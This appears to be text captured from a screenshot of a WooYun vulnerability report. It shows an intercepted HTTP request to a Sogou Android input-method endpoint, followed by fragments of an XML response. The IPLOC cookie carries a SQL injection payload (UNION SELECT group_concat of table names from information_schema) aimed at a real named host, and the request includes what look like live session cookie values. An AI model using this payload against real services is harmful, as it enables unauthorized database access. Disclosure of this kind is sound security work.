 GET http://srv.android.shouji.sogou.com/lbs/lbsnetnotify.php HTTP/1.1
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Host: srv.android.shouji.sogou.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Cookie: SNUID=AAE1F6F18085AB21D1922997816D0154; IPLOC=' union select
null,null,null,group_concat(distinct+table_name) from information_schema.tables where
table_schema=database() -- -; SUID=7A1A0FB766CA0D0A0000000056A76EA8;
ld=HMJXkyllll2QH3VflllllVzMZLYlllllNxOXOkllll9lllllRylll5@@@@@@@@@@; SUV=1453813493132577;
CXID=E0E9DA91711C4F8A1C098BE7A38420A3; ad=DcVpFkllll2Q$fYRlllllVz@Mc1lllllltgBk
$Zllll9lllllRkll5@@@@@@@@@@; YYID=30EEC9271A3FEA8DF9FFF58D853FF6D1;
OPENID=A21EB89D77BB77B77D9AB5BA3E44B474; GOTO=Af99046; LSTMV=284%2C249; LCLKINT=11852
Pragma: no-cache
Cache-Control: max-age=0
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Document is: 5,616 bytes.
词库</notif_ticker>
</notif_sicon>
</notif_licon>
n.activity</action>
e>com.sohu.inputmethod.sogou</intent_packagename>
ohu.inputmethod.dict.LBSDictProActivity</class_name>
ng</value_type>
/key>
,Babylon_card,Babylon_users,Sogou_All_User_Key,Sogou_Beta_User,Sogou_FeatherPho
ng</value_type>
,Babylon_card,Babylon_users,Sogou_All_User_Key,Sogou_Beta_User,Sogou_FeatherPho
ng</value_type>
</key>
500</value>
www.wooyun.org